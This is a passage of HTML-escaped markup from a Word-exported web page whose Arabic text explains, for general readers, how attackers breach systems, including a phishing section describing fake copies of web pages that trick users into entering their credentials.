Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكنهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاختراق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالأنواع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin-right: 36.75pt; text-indent: -18.75pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"EN-US\" style=\"color: #1f3763; font-family: Symbol; font-weight: normal; mso-bidi-font-family: Symbol; mso-bidi-font-weight: bold; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a;\"\u003Eالتصيد\u003C\/span\u003E\u003C\/u\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/u\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسيقوم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمتسلل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنسخة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمماثلة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوإرسالها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمتصفح\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاص\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eستخدعك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصفحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوستقدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاعتمادك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book 